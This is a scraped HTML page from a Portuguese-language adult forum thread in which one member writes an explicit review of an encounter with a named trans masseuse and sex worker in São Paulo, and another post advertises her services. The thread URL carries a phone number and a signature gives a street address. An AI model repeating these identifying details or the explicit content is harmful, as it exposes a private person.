				<div class="message">Boa tarde. Qual é a mais dotada?</div>
			
		</div>
	</div>
</div>Se o da Amiga for igual ao da Gaby.<br />
<br />
Não é pra iniciante.
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1463367" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1463367" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1463367" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1463421" 
	data-node-publishdate="1623814070"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1463421" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/199727-bonec-123" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/images/default/default_avatar_medium.png" width="64" height="64" alt="bonec 123" title="bonec 123" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/199727-bonec-123" >bonec 123</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Senior Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>May 2018</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>4354</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="bonec 123 está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463421%23post1463421" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463421#post1463421" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463421%23post1463421" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463421#post1463421">#24</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-16T03:27:50">16-06-2021, 01:27</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								<span style="font-size:14px"><b>Por quê a Gaby?</b></span><br />
<br />
Desde que a vi há alguns anos eu quis sair com ela.<br />
Ficava na rua do Fênix junto com as Garotas de programa (algo raro para época).<br />
Nessa época era só passivo e achava que ela fosse &quot;passivinha&quot; por estar sempre no estilo menininha e cercada por mulheres.<br />
<br />
Aguardava relatos aqui e nada!<br />
<br />
Fui em uma festa e lá estava ela, acompanhada de sua amiga massoterapeuta. Pensei em falar com ela e até propor uma &quot;escapulida&quot; da festa, mas ela e a amiga eram um grude (achei que elas fossem namoradas).<br />
<br />
Vontade acumulada e não resisti quando ela respondeu um post dizendo que mandaria fotos nua por ZAP se o forista mencionasse o post.<br />
<br />
Entrei em contato por ZAP e falei que não era o forista mas queria ver as fotos e que ela até poderia apagar na sequência e assim foi feito.<br />
<br />
<span style="font-size:14px"><b>Atendimento Por ZAP:</b></span><br />
<br />
Extremamente Profissional, técnica nas respostas e paciente com monte de perguntas que eu fiz.<br />
<br />
Na sequência perguntei se ela atenderia na BF pq zona Sul pra mim é muito ruim. Me informou que atenderia, perguntou quantas horas eu queria e informei inicialmente que seriam 2h ( pra valer seu deslocamento até a BF só para me atender ).<br />
<br />
Disse que queria encontrá-la na segunda-feira, ainda era quarta, e ela teve muita disposição em manter a conversa, mais de 10 minutos teclando. Fiquei encantado com isso. Ela disse que segunda-feira seria perfeito para começar a semana &quot;Relaxado&quot;.<br />
<br />
Ela perguntou se eu queria uma massagem ou só o programa. Disse a ela para vender seu peixe. Ela me informou os tipos. Eu me interessei pelo Mix da Gaby ela me explicou como seria a experiência e que terminariamos com um sexo bem gostoso.<br />
<br />
Disse para ela me mandar msg na segunda pra confirmar o encontro. Ela me pediu que fizesse um pix que seria para pagar o Uber ida e volta, caso ela levasse um bolo e que esse valor seria convertido no encontro caso concretizado. Muito Justo.<br />
<br />
Está com problemas no App do meu banco e estava impossibilitado de fazer o pix. Tentei resolver mas não foi possível.<br />
<br />
Na segunda-feira falei isso pra ela e perguntei o que eu poderia fazer pra ela acreditar que eu era &quot;firmeza&quot; e que ela não levaria bolo. Falei até que era o Bonec, ela ficou surpresa e eu triste pq queria que ela soubesse somente no post.<br />
<br />
Disse a ela que poderia pedir &quot;relatos&quot; sobre rmeu comportamento como cliente pra uma certa amiga para atestar que sou LB.<br />
<br />
Acreditam que ela fez isso? Logo depois o encontro estava firmado! (Credibilidade é Tudo)<br />
<br />
<span style="font-size:14px"><b>O Encontro</b></span>:<br />
<br />
Marcamos as 21h em frente ao Opium, ela se atrasou e eu mais um pouco (fui ao mercado comprar o chocolate e algo que sempre uso antes de um encontro e que esqueci na correria).<br />
<br />
Ela entrou no carro, muito simpática. Eu estava nervoso porque não tinha certeza de onde iríamos.<br />
<br />
Não queria ficar na BF, partiu Censive.<br />
<br />
Suíte escolhida Topázio Tailandesa. Suíte com &quot;Maca&quot; para massagem.<br />
<br />
<img data-align="none" data-size="full" border="0" src="https://www.forumtravesti.com.br/filedata/fetch?photoid=1463422" class="bbcode-attachment thumbnail" alt="" /><br />
<br />
Antes de entrarmos na suite disse a ela sobre a festa, que queria sair com ela naquela noite e ela me respondeu que se tivesse chegado junto que ela iria (pqp seria mto TOP).<br />
<br />
<span style="font-size:14px"><b>Massagem:</b></span><br />
<br />
O Mix da Gaby, como o nome já diz, é um mix de massagens (relaxante, tântrica, Tailandesa e um &quot;brinde&quot; que para mim era indiferente pq faríamos sexo na sequência).<br />
<br />
Costumo fazer massagem (não as eróticas) com muita frequência. A relaxante é compatível com o que estou acostumado e cumpriu plenamente a proposta, me preparar para a excitação das outras massagens.<br />
<br />
As massagens eróticas foram um evento a parte. Senti-la deitada sobre mim deslizando seu corpo é sensacional. A vista é maravilhosa. Não entrarei em detalhes para não estragar a experiência de quem for encontrá-la.<br />
<br />
Recusei a Finalização porque queria subir para ficarmos na cama.<br />
<br />
<span style="font-size:14px"><b>O Sexo:</b></span><br />
<br />
Havíamos combinado a massagem (de 1h) e o sexo (de 1h). Mas após a massagem pedi mais 1 hora de sexo totalizando 1 massagem e 2 programas ( sempre vou preparado para 2h quando a garota faz o momento valer a pena ).<br />
<br />
Ativa, Passiva, Beija na Boca.<br />
<br />
Pensei que seria ativo, mas acabei sendo passivo (com certeza a amiga disse algo a ela pra já chegar dominando).<br />
<br />
Beija muito gostoso e sem frescura. Um beijo muito nervoso com pegada! Espero ter correspondido.<br />
<br />
Dote: Médio pra Grande (Muito Grosso) digo isso pq acho impossivel fazer um oral nela sem raspar os dentes. Branco liso, cabeça rosada. Dos mais bonitos que eu já vi.<br />
<br />
Oral: Gostei muito, ela fez gostoso e sem frescura.<br />
<br />
O Sexo foi pancadão sem dó. Ela judia (não é pra iniciante). Achei que era passivinha. Me fodi literalmente. Depois disse que achava que ela somente passiva e ela rachou o bico.<br />
<br />
Ela gozou horrores. Pra quem curte é tiro pra tudo quanto é lado (eu adoro).<br />
<br />
A suíte o período era de 4 horas. Não percebemos o tempo passar. Acabamos até passando das 4 horas (agradeço ao motel que não cobrou hora adicional, pois já tinha virado para a quinta).<br />
<br />
Como havíamos combinado 3 horas eu paguei a quarta (em momento algum ela me cobrou o excedente). O que é justo é justo.<br />
<br />
<span style="font-size:14px"><b>Resumo:</b></span><br />
<br />
<b>Foi tudo TOP desde o atendimento por ZAP, da hora que entrou no carro até o momento em que a deixei na Barra (A levaria em outro local mas ela pediu pra ficar na BF). Quando a via na pista a achava muito séria mas depois que nós apresentamos era só sorrisos.</b><br />
<br />
Previsto: 1 massagem 1 programa = 2h.<br />
Realizado: 1 massagem 3 programas = 4h.<br />
<br />
Confesso, foi pesado mas o serviço prestado foi totalmente de acordo com o valor gasto.<br />
<br />
Ela é um amor! Ela foi além das minhas expectativas (eram as mais altas que eu já tive pelo tempo de espera rs) E valeu a espera e insistência em realizar o meu desejo por ela.<br />
<br />
<img width="350" height="467" data-align="none" data-size="full" border="0" src="https://www.forumtravesti.com.br/filedata/fetch?photoid=1463424" class="bbcode-attachment thumbnail" alt="" /><img width="350" height="467" data-align="none" data-size="full" border="0" src="https://www.forumtravesti.com.br/filedata/fetch?photoid=1463425" class="bbcode-attachment thumbnail" alt="" />
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->


<div class="h-clearfix">
	<div class="js-photo-preview photo-preview b-gallery-thumbnail-list b-gallery-thumbnail-list--preview">
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1463422&amp;type=thumb" title="" alt="" />
				</span>
			
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1463423&amp;type=thumb" title="" alt="" />
				</span>
			
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1463424&amp;type=thumb" title="" alt="" />
				</span>
			
		
			
				
				
				<span class="b-gallery-thumbnail-list__item" itemscope itemtype="http://schema.org/ImageObject">
					
					<img class="b-gallery-thumbnail-list__thumbnail" src="filedata/fetch?photoid=1463425&amp;type=thumb" title="" alt="" />
				</span>
			
		
	</div>
	<div class="b-gallery-thumbnail-list__aside">
		
			
			
			
			<a href="https://www.forumtravesti.com.br/album/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp#post1463421" class="b-photo-count">
				
					<span class="b-photo-count__count">4</span> <span class="b-photo-count__label">Photos</span>
				
			</a>
		
	</div>
</div>



	
	
	
	<div class="b-post__edit h-margin-vert-l">
		
		
			Last edited by <a href="https://www.forumtravesti.com.br/member/199727-bonec-123">bonec 123</a>; <span class="time">03-07-2021, 11:02</span>.
		
		

	</div>

      
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1463421" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

					<li id="votecount-1463421" class="h-margin-top-xs b-post-control b-post-control--disabled votecount">
						<span class="b-post-control__icon"></span>
						<span class="b-post-control__label">3 curtir</span>
					</li>

				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1463421" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1463421" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1463567" 
	data-node-publishdate="1623874016"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1463567" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463567%23post1463567" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463567#post1463567" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1463567%23post1463567" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463567#post1463567">#25</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-16T20:06:56">16-06-2021, 18:06</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Postado originalmente por <strong>bonec 123</strong>
					
						
						
							
							
							
							
								
								
								
								
									<a href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1463367#post1463367" rel="nofollow" title="Ver Post" class="b-icon b-icon__double-arrow-right--blue animate-scroll">Ver Post</a>
								
							
						
					
				</div>
				<div class="message"><br />
Se o da Amiga for igual ao da Gaby.<br />
<br />
Não é pra iniciante.</div>
			
		</div>
	</div>
</div>Também atendo iniciantes, super pacientes sempre aconselho uma massagem para relaxar e quebrar o nervosismo, para quem estiver interessado em um programa tranquilo e calmo só me chamar no whatsapp sou para todos os gostos
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

